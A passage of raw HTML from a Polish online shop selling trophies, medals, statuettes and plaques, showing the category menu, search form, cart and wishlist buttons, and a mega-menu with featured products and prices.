  <a href="#" data-cate-id="67" data-cate-name="Malarstwo" class="cate-item cate-level-3" >---Malarstwo</a>
  <a href="#" data-cate-id="68" data-cate-name="Motory" class="cate-item cate-level-3" >---Motory</a>
  <a href="#" data-cate-id="69" data-cate-name="Muzyka" class="cate-item cate-level-3" >---Muzyka</a>
  <a href="#" data-cate-id="70" data-cate-name="Myślistwo" class="cate-item cate-level-3" >---Myślistwo</a>
  <a href="#" data-cate-id="71" data-cate-name="Petanque" class="cate-item cate-level-3" >---Petanque</a>
  <a href="#" data-cate-id="72" data-cate-name="Piłka Nożna" class="cate-item cate-level-3" >---Piłka Nożna</a>
  <a href="#" data-cate-id="73" data-cate-name="Piłka Ręczna" class="cate-item cate-level-3" >---Piłka Ręczna</a>
  <a href="#" data-cate-id="74" data-cate-name="Pływanie" class="cate-item cate-level-3" >---Pływanie</a>
  <a href="#" data-cate-id="112" data-cate-name="Rajd - samochody" class="cate-item cate-level-3" >---Rajd - samochody</a>
  <a href="#" data-cate-id="108" data-cate-name="Rugby" class="cate-item cate-level-3" >---Rugby</a>
  <a href="#" data-cate-id="76" data-cate-name="Strażacy" class="cate-item cate-level-3" >---Strażacy</a>
  <a href="#" data-cate-id="109" data-cate-name="Strzelanie" class="cate-item cate-level-3" >---Strzelanie</a>
  <a href="#" data-cate-id="77" data-cate-name="Siatkówka" class="cate-item cate-level-3" >---Siatkówka</a>
  <a href="#" data-cate-id="78" data-cate-name="Szachy" class="cate-item cate-level-3" >---Szachy</a>
  <a href="#" data-cate-id="79" data-cate-name="Szkoła" class="cate-item cate-level-3" >---Szkoła</a>
  <a href="#" data-cate-id="80" data-cate-name="Taniec" class="cate-item cate-level-3" >---Taniec</a>
  <a href="#" data-cate-id="81" data-cate-name="Teatr" class="cate-item cate-level-3" >---Teatr</a>
  <a href="#" data-cate-id="82" data-cate-name="Tenis Stołowy" class="cate-item cate-level-3" >---Tenis Stołowy</a>
  <a href="#" data-cate-id="83" data-cate-name="Tenis Ziemny" class="cate-item cate-level-3" >---Tenis Ziemny</a>
  <a href="#" data-cate-id="84" data-cate-name="Warcaby" class="cate-item cate-level-3" >---Warcaby</a>
  <a href="#" data-cate-id="85" data-cate-name="Wędkarstwo" class="cate-item cate-level-3" >---Wędkarstwo</a>
  <a href="#" data-cate-id="86" data-cate-name="Zapasy" class="cate-item cate-level-3" >---Zapasy</a>
  <a href="#" data-cate-id="87" data-cate-name="Zimowe" class="cate-item cate-level-3" >---Zimowe</a>
  <a href="#" data-cate-id="88" data-cate-name="Wyprzedaż" class="cate-item cate-level-2" >--Wyprzedaż</a>
  <a href="#" data-cate-id="89" data-cate-name="Puchary" class="cate-item cate-level-3" >---Puchary</a>
  <a href="#" data-cate-id="147" data-cate-name="FI70 mm" class="cate-item cate-level-4" >----FI70 mm</a>
  <a href="#" data-cate-id="148" data-cate-name="FI80 mm" class="cate-item cate-level-4" >----FI80 mm</a>
  <a href="#" data-cate-id="149" data-cate-name="FI90 mm" class="cate-item cate-level-4" >----FI90 mm</a>
  <a href="#" data-cate-id="150" data-cate-name="FI100 mm" class="cate-item cate-level-4" >----FI100 mm</a>
  <a href="#" data-cate-id="151" data-cate-name="FI120 mm" class="cate-item cate-level-4" >----FI120 mm</a>
  <a href="#" data-cate-id="152" data-cate-name="FI140 mm" class="cate-item cate-level-4" >----FI140 mm</a>
  <a href="#" data-cate-id="153" data-cate-name="FI160 mm" class="cate-item cate-level-4" >----FI160 mm</a>
  <a href="#" data-cate-id="154" data-cate-name="FI180 mm" class="cate-item cate-level-4" >----FI180 mm</a>
  <a href="#" data-cate-id="197" data-cate-name="FI200 mm" class="cate-item cate-level-4" >----FI200 mm</a>
  <a href="#" data-cate-id="184" data-cate-name="FI220 mm" class="cate-item cate-level-4" >----FI220 mm</a>
  <a href="#" data-cate-id="155" data-cate-name="INNE" class="cate-item cate-level-4" >----INNE</a>
  <a href="#" data-cate-id="140" data-cate-name="Puchary - EXCLUSIVE" class="cate-item cate-level-3" >---Puchary - EXCLUSIVE</a>
  <a href="#" data-cate-id="163" data-cate-name="FI140 mm" class="cate-item cate-level-4" >----FI140 mm</a>
  <a href="#" data-cate-id="162" data-cate-name="FI160 mm" class="cate-item cate-level-4" >----FI160 mm</a>
  <a href="#" data-cate-id="157" data-cate-name="FI180 mm" class="cate-item cate-level-4" >----FI180 mm</a>
  <a href="#" data-cate-id="158" data-cate-name="FI200 mm" class="cate-item cate-level-4" >----FI200 mm</a>
  <a href="#" data-cate-id="159" data-cate-name="FI220 mm" class="cate-item cate-level-4" >----FI220 mm</a>
  <a href="#" data-cate-id="160" data-cate-name="FI240 mm" class="cate-item cate-level-4" >----FI240 mm</a>
  <a href="#" data-cate-id="161" data-cate-name="FI260 mm" class="cate-item cate-level-4" >----FI260 mm</a>
  <a href="#" data-cate-id="164" data-cate-name="INNE" class="cate-item cate-level-4" >----INNE</a>
  <a href="#" data-cate-id="138" data-cate-name="Puchary - komplet" class="cate-item cate-level-3" >---Puchary - komplet</a>
  <a href="#" data-cate-id="145" data-cate-name="3 SZTUKI - KOMPLET" class="cate-item cate-level-4" >----3 SZTUKI - KOMPLET</a>
  <a href="#" data-cate-id="146" data-cate-name="5 SZTUK - KOMPLET" class="cate-item cate-level-4" >----5 SZTUK - KOMPLET</a>
  <a href="#" data-cate-id="166" data-cate-name="Dla Hodowców Gołębi Pocztowych: Puchary, Statuetki ....." class="cate-item cate-level-3" >---Dla Hodowców Gołębi Pocztowych: Puchary, Statuetki .....</a>
  <a href="#" data-cate-id="170" data-cate-name="Puchary" class="cate-item cate-level-4" >----Puchary</a>
  <a href="#" data-cate-id="167" data-cate-name="PUCHARY - 3 SZTUKI - KOMPLET" class="cate-item cate-level-4" >----PUCHARY - 3 SZTUKI - KOMPLET</a>
  <a href="#" data-cate-id="168" data-cate-name="PUCHARY - 5 SZTUK - KOMPLET" class="cate-item cate-level-4" >----PUCHARY - 5 SZTUK - KOMPLET</a>
  <a href="#" data-cate-id="169" data-cate-name="Statuetki" class="cate-item cate-level-4" >----Statuetki</a>
  <a href="#" data-cate-id="174" data-cate-name="Statuetki - 3 SZTUKI - KOMPLET" class="cate-item cate-level-4" >----Statuetki - 3 SZTUKI - KOMPLET</a>
  <a href="#" data-cate-id="185" data-cate-name="Inne" class="cate-item cate-level-4" >----Inne</a>
  <a href="#" data-cate-id="90" data-cate-name="Medale" class="cate-item cate-level-3" >---Medale</a>
  <a href="#" data-cate-id="179" data-cate-name="FI 90" class="cate-item cate-level-4" >----FI 90</a>
  <a href="#" data-cate-id="175" data-cate-name="FI 70" class="cate-item cate-level-4" >----FI 70</a>
  <a href="#" data-cate-id="182" data-cate-name="FI 60" class="cate-item cate-level-4" >----FI 60</a>
  <a href="#" data-cate-id="176" data-cate-name="FI 50" class="cate-item cate-level-4" >----FI 50</a>
  <a href="#" data-cate-id="178" data-cate-name="FI 45" class="cate-item cate-level-4" >----FI 45</a>
  <a href="#" data-cate-id="181" data-cate-name="FI 40" class="cate-item cate-level-4" >----FI 40</a>
  <a href="#" data-cate-id="180" data-cate-name="FI 32" class="cate-item cate-level-4" >----FI 32</a>
  <a href="#" data-cate-id="177" data-cate-name="INNE ROZMIARY" class="cate-item cate-level-4" >----INNE ROZMIARY</a>
  <a href="#" data-cate-id="183" data-cate-name="ODLEWANY" class="cate-item cate-level-4" >----ODLEWANY</a>
  <a href="#" data-cate-id="91" data-cate-name="Statuetki" class="cate-item cate-level-3" >---Statuetki</a>
  <a href="#" data-cate-id="192" data-cate-name="Plakiety" class="cate-item cate-level-3" >---Plakiety</a>
  <a href="#" data-cate-id="191" data-cate-name="Patery" class="cate-item cate-level-3" >---Patery</a>
  <a href="#" data-cate-id="144" data-cate-name="Etui" class="cate-item cate-level-3" >---Etui</a>
  <a href="#" data-cate-id="143" data-cate-name="Dyplomy" class="cate-item cate-level-3" >---Dyplomy</a>
  <a href="#" data-cate-id="92" data-cate-name="Szkła" class="cate-item cate-level-3" >---Szkła</a>
  <a href="#" data-cate-id="93" data-cate-name="Odlewy" class="cate-item cate-level-3" >---Odlewy</a>
  <a href="#" data-cate-id="165" data-cate-name="Gadżety" class="cate-item cate-level-3" >---Gadżety</a>
  <a href="#" data-cate-id="95" data-cate-name="Figurki" class="cate-item cate-level-3" >---Figurki</a>
  <a href="#" data-cate-id="141" data-cate-name="Elementy do Trofeów" class="cate-item cate-level-3" >---Elementy do Trofeów</a>
  <a href="#" data-cate-id="142" data-cate-name="PODSTAWY I DESKI MDF" class="cate-item cate-level-4" >----PODSTAWY I DESKI MDF</a>
  <a href="#" data-cate-id="94" data-cate-name="Inne" class="cate-item cate-level-3" >---Inne</a>
  <a href="#" data-cate-id="96" data-cate-name="Tabliczki" class="cate-item cate-level-2" >--Tabliczki</a>
  <a href="#" data-cate-id="97" data-cate-name="TABLICZKA PROSTOKĄTNA" class="cate-item cate-level-3" >---TABLICZKA PROSTOKĄTNA</a>
  <a href="#" data-cate-id="98" data-cate-name="TABLICZKI - EMBLEMATY OKRĄGŁE FI 50, 38, 25" class="cate-item cate-level-3" >---TABLICZKI - EMBLEMATY OKRĄGŁE FI 50, 38, 25</a>
  <a href="#" data-cate-id="100" data-cate-name="Inne" class="cate-item cate-level-2" >--Inne</a>
  <a href="#" data-cate-id="105" data-cate-name="Blachy I Kółka Sublimacyjne &quot;Grawerton&quot;" class="cate-item cate-level-3" >---Blachy I Kółka Sublimacyjne &quot;Grawerton&quot;</a>
  <a href="#" data-cate-id="134" data-cate-name="Breloki" class="cate-item cate-level-3" >---Breloki</a>
  <a href="#" data-cate-id="137" data-cate-name="Button" class="cate-item cate-level-3" >---Button</a>
  <a href="#" data-cate-id="135" data-cate-name="Długopisy" class="cate-item cate-level-3" >---Długopisy</a>
  <a href="#" data-cate-id="136" data-cate-name="Kubki" class="cate-item cate-level-3" >---Kubki</a>
  <a href="#" data-cate-id="101" data-cate-name="Podstawki Kamienne i Plastikowe" class="cate-item cate-level-3" >---Podstawki Kamienne i Plastikowe</a>
  <a href="#" data-cate-id="103" data-cate-name="Przykrywki" class="cate-item cate-level-3" >---Przykrywki</a>
  <a href="#" data-cate-id="104" data-cate-name="Stojaczki" class="cate-item cate-level-3" >---Stojaczki</a>
  <a href="#" data-cate-id="21" data-cate-name="Szkła" class="cate-item cate-level-2" >--Szkła</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Szukaj"/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="wislish-button">      <a        class="ap-btn-compare"        href="//mediaform.com.pl/module/leofeature/productscompare"        title="Compare"        rel="nofollow"      >        <i class="icon-shuffle"></i>        <span class="ap-total-compare ap-total"></span>      </a></div>
<!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="wislish-button">      <a        class="ap-btn-wishlist"        href="//mediaform.com.pl/module/leofeature/mywishlist"        title=""        rel="nofollow"      >        <i class="icon-heart"></i>    <span class="ap-total-wishlist ap-total"></span>      </a>    </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//mediaform.com.pl/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-basket"></i>
        <span class="cart-products-count">0</span>
        <span class="text">Koszyk</span>
        <span class="total">
          0,00 zł
        </span>
          </div>
  </div>
</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_9085252631006648"        class="box-menutop1   row ApRow  has-bg bg-fullwidth"
	        data-bg=" #f2f2f2 no-repeat"                style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-4 col-sm-6 col-xs-6 col-sp-6 col-left ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9349789223125340" class="ApMegamenu">
				<div data-megamenu-id="9349789223125340" class="leo-verticalmenu ">
		<h4 class="title_block verticalmenu-button">Produkty</h4>
		<div class="box-content block_content">
			<div class="verticalmenu" role="navigation"><ul class="nav navbar-nav megamenu vertical right"><li class="nav-item  parent dropdown aligned-left  " ><a href="https://mediaform.com.pl/10-puchary" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="hasicon menu-icon" style="background:url('https://mediaform.com.pl/themes/at_vega_store/assets/img/modules/leobootstrapmenu/img/icons/puchar.png') no-repeat;"><span class="menu-title">Puchary</span></span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:900px;right: -900px; " ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1581273391">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://mediaform.com.pl/10-puchary" title="Puchary" class="img">
                            Puchary 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/11-puchary-exclusive" title="Exclusive" class="img">
                                Exclusive 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/12-puchary-standardowe" title="Standardowe" class="img">
                                Standardowe 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/117-puchary-dedykowane" title="Dedykowane" class="img">
                                Dedykowane 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/132-puchary-plastikowe" title="Plastikowe" class="img">
                                Plastikowe 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/14-puchary-kolumnowe" title="Kolumnowe" class="img">
                                Kolumnowe 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/16-puchary-szklane" title="Szklane" class="img">
                                Szklane 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner ">
<div class="leo-widget" data-id_widget="1510301975">
	<div class="widget-products">
				<div class="menu-title">
			Produkty polecane
		</div>
				<div class="widget-inner">
							<div class="product-block">
																				
						 

										 
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/11915-small_default/figurka-a297-muzyka.jpg"
												alt = "A297"
												data-full-size-image-url = "https://mediaform.com.pl/11915-large_default/figurka-a297-muzyka.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html">FIGURKA A297 - MUZYKA</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="15.7">15,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1368" data-id-product-attribute="4103" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3779-small_default/medal-kr83-wyprzedaz.jpg"
												alt = "KR83S"
												data-full-size-image-url = "https://mediaform.com.pl/3779-large_default/medal-kr83-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR83 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">3,00 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.8">1,80 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1369" data-id-product-attribute="4106" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3787-small_default/medal-kr72-wyprzedaz.jpg"
												alt = "KR72S"
												data-full-size-image-url = "https://mediaform.com.pl/3787-large_default/medal-kr72-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR72 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">4,50 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="2.7">2,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
									</div>
					</div>
	</div>
<div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-5" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1581356094">
            <div class="widget-html">
                        <div class="widget-inner">
                    <p><a href="11-exclusive"><img src="https://mediaform.com.pl/img/cms/puchary.jpg" alt="" width="400" height="500" /></a></p>            </div>
        </div>
        <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a href="https://mediaform.com.pl/18-statuetki" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="hasicon menu-icon" style="background:url('https://mediaform.com.pl/themes/at_vega_store/assets/img/modules/leobootstrapmenu/img/icons/statuetka.png') no-repeat;"><span class="menu-title">Statuetki</span></span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:900px;right: -900px; " ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1581275427">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://mediaform.com.pl/18-statuetki" title="Statuetki" class="img">
                            Statuetki 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/19-ogolne" title="Ogólne" class="img">
                                Ogólne 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/20-metalowe" title="Metalowe" class="img">
                                Metalowe 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/187-aluminiowe" title="Aluminiowe" class="img">
                                Aluminiowe 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/188-plexi" title="Plexi" class="img">
                                Plexi 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/193-odlewane-exclusive" title="Odlewane - EXCLUSIVE" class="img">
                                Odlewane - EXCLUSIVE 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/23-odlewane-zywiczne" title="Odlewane - Żywiczne" class="img">
                                Odlewane - Żywiczne 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/198-szklane" title="Szklane" class="img">
                                Szklane 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner ">
<div class="leo-widget" data-id_widget="1510301975">
	<div class="widget-products">
				<div class="menu-title">
